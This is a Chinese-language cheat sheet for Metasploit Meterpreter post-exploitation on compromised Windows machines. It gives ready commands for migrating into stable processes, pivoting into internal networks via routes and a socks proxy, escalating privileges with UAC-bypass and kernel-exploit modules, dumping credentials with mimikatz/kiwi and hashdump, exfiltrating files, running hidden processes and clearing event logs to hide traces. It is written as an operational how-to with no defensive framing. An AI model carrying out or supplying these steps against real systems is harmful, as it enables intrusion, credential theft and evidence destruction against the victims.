meterpreter后渗透攻击

Meterpreter后渗透

msf提供了非常强大的后渗透工具-meterpreter.获取目标机的meterpreter后有以下优势

- 纯内存工作模式

- 加密通信协议,而且同时与几个通道通信

- 攻击进程内工作,多进程内迁移

- 平台互通

进程迁移

通过浏览器的shell可能是一个脆弱的shell,将shell和一个稳定的进程绑定到一起,就不需要对磁盘进行任何写入操作.

1.meterpreter手工迁移

getpid命令查看自己的pid是多少 #迁移进程 找到一些比较经常出现在进程而且较稳定的服务进行迁移 migrate pid #原本的进程会自动关闭,为了确保不存在最好再使用kill -9 pid强制删除

2.msf利用模块迁移

run post/windows/manage/migrate

系统命令

1.收集系统信息

sysinfo

2.查看网络设置

route

3.查看当前权限



getuid

4.查看网络结构

先进行跳转,输入background将meterpreter中断隐藏在后台

route add命令添加路由,

meterpreter > background

backgrounding session 1 . . .

msf > route add 192.168.1.0 255.255.255.0 1(session 1的意思)

msf > route print

active routing table

subnet netmask gateway

192.168.1.0 255.255.255.0 session 1

网络类命令

ipconfig/ifconfig arp -a netstat -ano getproxy #查看代理信息 route #路由

端口转发

portfwd add -l 6666 -p 3389 - r 127.0.0.1 #将目标机的3389端口转发到本地6666端口

autoroute添加路由

run get_local_subnets run autoroute -s 192.168.1.0/24 #添加到目标环境网络 run autoroute -p #查看添加的路由

socks4a代理

autoroute添加完路由后,利用msf自带的socks4a代理

msf > use auxiliary/server/socks4a msf > set srvhost 127.0.0.1 msf > set srvport 1080 msf > run vi /etc/proxychains.conf socks4 127.0.0.1 1080

利用proxichains 访问

提权

getsystem提权

bypassuac提权

search bypassuac

有以下几个

use exploit/windows/local/bypassuac

use exploit/windows/local/bypassuac_injection

use windows/local/bypassuac_vbs

use windows/local/ask

例如:

msf > use exploit/windows/local/bypassuac

msf > set SESSION 2

msf > run

再次执行getsystem获取系统权限

内核漏洞提权

先用enum_patches收集补丁信息,查找可用的exploit进行提权

search enum_patches

meterpreter > run post/windows/gather/enum_patches #查看补丁信息 msf > use exploit/windows/localms13_053_schlamperei msf > set session 2 msf > exploit

文件系统命令

1.查看当前处于目标机的哪个目录

pwd / getwd

getlwd:查看当前处于本地的某个目录

ls:列出当前目录所有文件

2.搜索指定类型的文件

search -f *.txt -d c:\

-f 用于指定搜索文件 -d 指定哪个目录下进行搜索

3.下载文件

download 目标机文件 攻击机目录

download c:\test.txt /root

4.上传文件

upload 攻击机文件 目标机路径

5在目标机切换目录

lcd /tmp #操作攻击者主机 切换目录

抓密码



mimikatz抓

load kiwi

creds_all

1.hashdump 2.run windows/gather/smart_hashdump 3.run windows/gather/credentials/windows_autologin

清除日志

clearev #清除windows中的应用程序日志、系统日志、安全日志

执行文件

execute #在目标机中执行文件

execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互

获得shell以后的获取敏感文件操作

判断是否为多网卡机器扫描其他网段

尽量收集机器上的敏感信息,敏感内部文件,账号密码本等



1.抓取自动登录的密码

run windows/gather/credentials/windows_autologin #抓取用户存储的自动登录账户密码

2导出密码hash

hashdump

3.查看权限后,抓取密码

getuid

#load mimikatz开启功能 / load kiwi

creds_all #抓取密码 retrieving all credentials